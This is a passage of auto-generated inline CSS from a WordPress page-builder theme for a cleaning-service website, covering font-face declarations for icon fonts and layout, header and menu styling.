format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m2i4-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m2i4-1.x-section{padding-top:65px;padding-bottom:65px;background-color:rgb(51,51,102);}.m2i4-1 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc2i4-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m2i4-1 > .x-bg > .x-bg-layer-upper-color {background-color:rgba(51,51,102,0.8);}.m2i4-2.x-section{z-index:1;}.m2i4-3.x-section{padding-top:0px;}.m2i4-4.x-section{padding-bottom:0px;}.m2i4-5.x-section{padding-bottom:50px;z-index:auto;}.m2i4-6{transition-duration:400ms;}.m2i4-7{transition-timing-function:cubic-bezier(0.680,-0.550,0.265,1.550);}:where(body:not(.tco-disable-effects)) .m2i4-7:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .m2i4-7{opacity:1;transform:translate(0em,-0.5em);}.m2i4-8{transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m2i4-8 .x-text-content-text-primary {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m2i4-8 .x-text-content-text-subheadline {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m2i4-8 .x-text-typing {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m2i4-8 .x-typed-cursor {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m2i4-8 .x-graphic-child {transition-duration:400ms;transition-timing-function:cubic-bezier(0.770,0.000,0.175,1.000);}.m2i4-9.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m2i4-9 > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m2i4-a.x-row{width:94%;max-width:1000px;}.m2i4-a > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2i4-a > .x-row-inner > *{flex-grow:1;margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2i4-c.x-row{font-size:1em;}.m2i4-c > .x-row-inner{justify-content:flex-start;}.m2i4-d.x-row{width:100%;max-width:1180px;margin-top:0px;margin-bottom:0px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#eeeeee;}.m2i4-d > .x-row-inner{margin-top:calc(((1px / 2) + 1px) * -1);margin-right:calc(((1px / 2) + 1px) * -1);margin-bottom:calc(((1px / 2) + 1px) * -1);margin-left:calc(((1px / 2) + 1px) * -1);}.m2i4-d > .x-row-inner > *{margin-top:calc(1px / 2);margin-bottom:calc(1px / 2);margin-right:calc(1px / 2);margin-left:calc(1px / 2);}.m2i4-e > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m2i4-e > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m2i4-f.x-row{font-size:1rem;}.m2i4-f > .x-row-inner{justify-content:center;margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m2i4-f > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m2i4-g{--gap:1rem;}.m2i4-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2i4-h{--gap:1px;}.m2i4-h > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2i4-h > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m2i4-i{--gap:20px;}.m2i4-i > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2i4-j{--gap:1em;}.m2i4-j > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2i4-j > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2i4-j > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2i4-k.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2i4-n.x-col{text-align:center;}.m2i4-o.x-col{padding-top:calc(1rem + 5vmin);padding-right:calc(1rem + 5vmin);padding-bottom:calc(1rem + 5vmin);padding-left:calc(1rem + 5vmin);background-color:#ffffff;}.m2i4-p.x-col{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:wrap;align-content:stretch;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:1em;padding-right:1em;padding-bottom:1em;padding-left:1em;box-shadow:none;}.m2i4-p.x-col:hover,.m2i4-p.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m2i4-p.x-col{box-shadow:0em 0.65em 1.35em 0em rgba(0,0,0,0.16);}.m2i4-r.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2i4-r.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;text-transform:none;}.m2i4-s.x-text{font-size:calc(2.5rem + 2.5vmin);}.m2i4-s.x-text .x-text-content-text-primary{line-height:1.15;color:rgb(255,255,255);}.m2i4-t.x-text .x-text-content-text-primary{font-size:1em;}.m2i4-u.x-text .x-text-content-text-primary{font-weight:700;}.m2i4-v.x-text .x-text-content-text-primary{letter-spacing:0em;}.m2i4-x.x-text{margin-top:1em;margin-bottom:0em;}.m2i4-x.x-text .x-text-content-text-primary{font-size:32px;font-weight:600;line-height:1.4;text-align:center;}.m2i4-y.x-text{margin-right:0em;margin-left:0em;}.m2i4-z.x-text{font-size:1em;}.m2i4-10.x-text .x-text-content-text-primary{color:rgb(51,51,102);}.m2i4-11.x-text{max-width:21em;margin-top:0em;margin-bottom:0.512em;}.m2i4-11.x-text .x-text-content-text-primary{line-height:1.5;color:rgba(0,0,0,1);}.m2i4-12.x-text:hover .x-text-content-text-primary,.m2i4-12.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m2i4-12.x-text .x-text-content-text-primary{color:#f45c00;}.m2i4-13.x-text .x-text-content-text-primary{font-weight:500;line-height:0.8;letter-spacing:0.085em;margin-right:calc(0.085em * -1);}.m2i4-14{display:flex;justify-content:flex-start;flex-shrink:1;}.m2i4-15{flex-direction:row;}.m2i4-16{align-items:baseline;}.m2i4-17{flex-wrap:wrap;}.m2i4-18{align-content:baseline;}.m2i4-19{flex-grow:0;}.m2i4-1a{flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m2i4-1b{margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.m2i4-1c{align-items:center;}.m2i4-1e{align-content:center;}.m2i4-1f{text-align:justify;}.m2i4-1g{overflow-x:hidden;overflow-y:hidden;flex-shrink:0;height:44vh;min-height:210px;max-height:240px;margin-top:0em;margin-right:0em;margin-bottom:1em;margin-left:0em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background-color:#d5d5d5;}.m2i4-1h{flex-direction:column;align-items:flex-start;align-content:flex-start;flex-grow:1;}.m2i4-1i.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m2i4-1i.x-text > :first-child{margin-top:0;}.m2i4-1i.x-text > :last-child{margin-bottom:0;}.m2i4-1j.x-text{line-height:1.65;}.m2i4-1k.x-text{color:rgb(117,117,117);}.m2i4-1l.x-text{color:rgba(0,0,0,0.33);}.m2i4-1m.x-text{color:#000000;}.m2i4-1n.x-text{line-height:1.4;}.m2i4-1o.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2i4-1o.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2i4-1o.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1.65;color:rgb(117,117,117);}.m2i4-1o.x-anchor:hover .x-anchor-text-primary,.m2i4-1o.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2i4-1o.x-anchor .x-anchor-text-primary {color:rgb(57,189,229);}.m2i4-1q{font-size:15px;}.m2i4-1q .widget:not(:first-child){margin-top:2.5rem;margin-right:0;margin-bottom:0;margin-left:0;}.m2i4-1q .widget .h-widget{margin-top:0;margin-right:0;margin-bottom:0.5em;margin-left:0;}.m2i4-1r.x-image{display:block;font-size:1em;width:100%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2i4-1r.x-image img{width:100%;object-fit:cover;aspect-ratio:auto;}.m2i4-1r.x-image,.m2i4-1r.x-image img{height:100%;}@media screen and (max-width:978px){.m2i4-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}  .m244-0.x-bar{height:50px;background-color:#333367;}.m244-0 .x-bar-content{height:50px;}.m244-0.x-bar-outer-spacers:after,.m244-0.x-bar-outer-spacers:before{flex-basis:30px;width:30px!important;height:30px;}.m244-0.x-bar-space{height:50px;}.m244-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:9999;}.m244-1 .x-bar-content{display:flex;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m244-1.x-bar-space{font-size:1em;}.m244-2.x-bar{box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);}.m244-2 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;}.m244-3.x-bar{height:100px;background-color:#ffffff;}.m244-3 .x-bar-content{height:100px;}.m244-3.x-bar-space{height:100px;}.m244-4.x-bar-outer-spacers:after,.m244-4.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.m244-5.x-bar{box-shadow:0em 0.15em 2em 0px rgba(0,0,0,0.15);}.m244-5 .x-bar-content{flex-direction:column;justify-content:center;align-items:stretch;}.m244-5.x-bar-outer-spacers:after,.m244-5.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.m244-6.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-grow:1;flex-shrink:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m244-7.x-bar-container{justify-content:center;}.m244-8.x-bar-container{row-gap:8px;column-gap:8px;text-align:right;}.m244-9.x-bar-container{justify-content:space-between;}.m244-a.x-anchor {width:180px;height:30px;min-height:25px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#39bde4;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m244-a.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m244-a.x-anchor .x-anchor-text-primary {font-size:14px;color:#fff;}.m244-a.x-anchor:hover .x-anchor-text-primary,.m244-a.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m244-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m244-b.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m244-c.x-anchor {font-size:1em;}.m244-c.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m244-c.x-anchor .x-anchor-text-primary {font-style:normal;}.m244-d.x-anchor .x-anchor-content {justify-content:center;}.m244-f.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;}.m244-g.x-anchor .x-anchor-text {margin-right:5px;}.m244-h.x-anchor .x-anchor-text {margin-left:5px;}.m244-i.x-anchor .x-anchor-text-primary {font-family:"Dosis",sans-serif;text-transform:uppercase;}.m244-j.x-anchor .x-anchor-text-primary {font-weight:700;}.m244-k.x-anchor .x-anchor-text-primary {line-height:1;}.m244-m.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m244-n.x-anchor .x-anchor-text-primary {font-family:inherit;color:rgba(0,0,0,1);}.m244-n.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m244-o.x-anchor .x-anchor-text-primary {font-size:1em;}.m244-p.x-anchor .x-anchor-text-primary {font-weight:600;}.m244-q.x-anchor:hover .x-anchor-text-primary,.m244-q.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m244-q.x-anchor .x-anchor-text-primary {color:rgb(57,189,229);}.m244-r.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m244-s.x-anchor:hover .x-anchor-sub-indicator,.m244-s.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m244-s.x-anchor .x-anchor-sub-indicator {color:rgb(57,189,229);}.m244-t.x-anchor .x-anchor-content {justify-content:flex-start;}.m244-t.x-anchor .x-anchor-text-primary {font-size:0.8em;font-weight:500;}.m244-t.x-anchor:hover .x-anchor-sub-indicator,.m244-t.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m244-t.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m244-u.x-anchor .x-anchor-text {margin-right:auto;}.m244-v.x-anchor {height:100%;min-height:60px;}.m244-v.x-anchor .x-anchor-content {padding-top:0em;padding-bottom:0em;}.m244-v.x-anchor .x-anchor-text {margin-top:auto;margin-right:5;margin-bottom:auto;margin-left:5;}.m244-v.x-anchor .x-anchor-text-primary {font-size:18px;font-weight:400;color:rgb(57,189,229);}.m244-v.x-anchor .x-graphic {margin-top:auto;margin-bottom:auto;}.m244-v.x-anchor .x-graphic-icon {color:rgba(0,0,0,1);}.m244-v.x-anchor:hover .x-graphic-icon,.m244-v.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m244-v.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m244-v.x-anchor .x-toggle {color:rgb(57,189,229);}.m244-v.x-anchor:hover .x-toggle,.m244-v.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m244-v.x-anchor .x-toggle {color:rgb(255,157,57);}.m244-v.x-anchor .x-toggle-burger {width:15px;margin-top:5.5px;margin-right:0;margin-bottom:5.5px;margin-left:0;font-size:1.8px;}.m244-v.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(5.5px * -1),0);}.m244-v.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,5.5px,0);}.m244-w.x-anchor .x-anchor-content {padding-right:1em;padding-left:1em;}.m244-x.x-anchor:hover .x-anchor-text-primary,.m244-x.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m244-x.x-anchor .x-anchor-text-primary {color:rgb(255,157,57);}.m244-y.x-anchor .x-graphic {margin-right:5px;margin-left:5px;}.m244-y.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m244-z.x-anchor {background-color:transparent;}.m244-z.x-anchor .x-anchor-content {justify-content:space-between;}.m244-z.x-anchor .x-anchor-text-primary {font-size:1.5em;color:rgb(51,51,102);}.m244-z.x-anchor .x-anchor-sub-indicator {color:rgb(51,51,102);}.m244-10.x-anchor .x-anchor-text-primary {font-family:"Open Sans",sans-serif;font-weight:400;}.m244-11.x-anchor {border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.m244-11.x-anchor .x-anchor-content {padding-top:0.5em;padding-bottom:0.5em;}.m244-11.x-anchor .x-anchor-text {margin-top:0px;margin-bottom:0px;}.m244-11.x-anchor .x-anchor-text-primary {line-height:1.25;color:rgb(51,51,102);}.m244-11.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m244-11.x-anchor:hover .x-anchor-sub-indicator,.m244-11.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m244-11.x-anchor .x-anchor-sub-indicator {color:rgb(0,0,0);}.m244-12.x-anchor {margin-top:2px;margin-right:12px;margin-bottom:2px;margin-left:8px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(255,255,255);border-right-color:rgb(255,255,255);border-bottom-color:rgb(255,255,255);border-left-color:rgb(255,255,255);border-top-left-radius:5em;border-top-right-radius:5em;border-bottom-right-radius:5em;border-bottom-left-radius:5em;background-color:rgb(57,189,229);box-shadow:none;}.m244-12.x-anchor .x-anchor-content {padding-top:0.25em;padding-right:0.5em;padding-bottom:0.25em;padding-left:0.5em;}.m244-12.x-anchor:hover,.m244-12.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m244-12.x-anchor {background-color:rgb(255,157,57);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m244-12.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m244-12.x-anchor .x-graphic {margin-top:5px;margin-bottom:5px;}.m244-12.x-anchor .x-graphic-icon {color:rgb(255,255,255);background-color:transparent;}.m244-13.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m244-13.x-image img{aspect-ratio:auto;}.m244-15.x-image{max-width:180px;margin-top:0px;margin-right:10px;margin-bottom:0px;margin-left:10px;}.m244-16{font-size:1em;}.m244-17{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m244-17 > li,.m244-17 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m244-18 [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-19 .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-19 .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m244-1a{font-size:16px;transition-duration:500ms;}.m244-1a .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-1a .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m244-1a .x-off-canvas-close:focus,.m244-1a .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m244-1a .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m244-1b.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;background-color:rgba(0,0,0,0);z-index:1;}.m244-1b > .x-bg > .x-bg-layer-lower-image {background-image:url();background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-attachment:inherit;}.m244-1b > .x-bg > .x-bg-layer-upper-color {background-color:rgb(51,51,102);}.m244-1c.x-row{z-index:auto;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m244-1c > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m244-1c > .x-row-inner > *{flex-grow:1;}.m244-1d{--gap:0rem;}.m244-1d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m244-1e.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:center;}.m244-1f.x-col{width:50px;} #logo{animation:heartBeat 1.5s ease-in-out infinite;}.e2740-e15{position:fixed;top:0px;left:0px;right:0px;z-index:10000000 !important;transition-duration:2s;} .m2s8-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:65px;padding-right:0px;padding-bottom:65px;padding-left:0px;}.m2s8-1.x-section{z-index:1;}.m2s8-1 > .x-bg > .x-bg-layer-upper-img img {object-fit:cover;object-position:center;}.m2s8-2.x-section{z-index:auto;}.m2s8-3.x-section{background-color:rgb(51,51,102);}.m2s8-4.x-row{z-index:1;}.m2s8-6.x-row{margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2s8-6 > .x-row-inner{flex-direction:row;margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m2s8-6 > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m2s8-7 > .x-row-inner{justify-content:flex-start;align-items:stretch;align-content:stretch;}.m2s8-8.x-row{z-index:auto;}.m2s8-9 > .x-row-inner{justify-content:flex-end;align-items:center;align-content:center;}.m2s8-a.x-row{margin-top:20px;margin-bottom:0px;}.m2s8-b > .x-row-inner > *{flex-grow:1;}.m2s8-c{--gap:20px;}.m2s8-d > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-d > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m2s8-q.x-col{display:flex;flex-wrap:wrap;}.m2s8-r.x-col{flex-direction:row;align-items:center;align-content:center;}.m2s8-s.x-col{justify-content:center;}.m2s8-t.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2s8-v.x-col{justify-content:flex-end;text-align:right;}.m2s8-y.x-col{text-align:center;}.m2s8-z.x-col{flex-direction:column;justify-content:flex-start;align-items:flex-start;align-content:flex-start;padding-top:25px;}.m2s8-10.x-col{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m2s8-11.x-col{padding-top:20px;}.m2s8-12.x-image{font-size:1em;margin-top:0px;margin-right:0px;margin-bottom:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-12.x-image img{aspect-ratio:auto;}.m2s8-13.x-image{width:120px;margin-left:10px;}.m2s8-13.x-image img{width:100%;}.m2s8-14.x-image{margin-left:-15px;}.m2s8-16.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-style:normal;letter-spacing:0em;text-transform:none;}.m2s8-16.x-text > :first-child{margin-top:0;}.m2s8-16.x-text > 